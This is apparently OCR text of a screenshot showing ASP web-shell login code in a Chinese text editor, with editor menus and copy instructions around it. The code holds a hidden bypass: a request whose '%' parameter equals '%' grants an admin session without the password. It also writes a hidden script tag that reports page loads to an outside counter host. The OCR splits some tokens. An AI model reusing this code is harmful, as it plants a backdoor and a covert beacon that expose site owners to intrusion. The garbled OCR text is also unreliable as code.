 + [Administrator]
檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P) 視窗(W) ? X
hp include111 - 副本.php 12309.php.txt 1.asp 1.vbs 新文件 30
----------------------------
----------------------------
3 粘贴
if request("%")="%" then
Session("web2a2dmin") = UserPass
URL()
end if
if session("web2a2dmin")<>UserPass then
if request.form("pass")<>"" then
if request.form("pass")=UserPass then
Ln : 10 Col : 13 Pos : 142 Windows (CR LF) UTF-8 INS
if request("%")="%" then
Session("web2a2dmin") = UserPass
URL()
end if
if session("web2a2dmin")<>UserPass then
if request.form("pass")<>"" then
if request.form("pass")=UserPass then
session("web2a2dmin")=UserPass
response.redirect url
else
rrs"非法登录"
end if
else
si="<center><div style='width:500px;border:1px solid
#222;padding:22px;margin:100px;'><br><a href='"&SiteURL&"'
target='_blank'>"&mname&"</a><hr><form action='"&url&"' method='post'>
密码：<input name='pass' type='password' size='22'> <input type='submit'
value='登录'><hr>"&Copyright&"</center>"
response.write"<span style=display:none><script language=""javascript""
src=""http://count5.51yes.com/click.aspx?id=51645807&logo=1""></script></sc
ript></span>"
if instr(SI,SIC)<>0 then rrs sI
end if
response.end
end if
1 选中Ctrl + a选中
2 Ctrl +c 复制
确定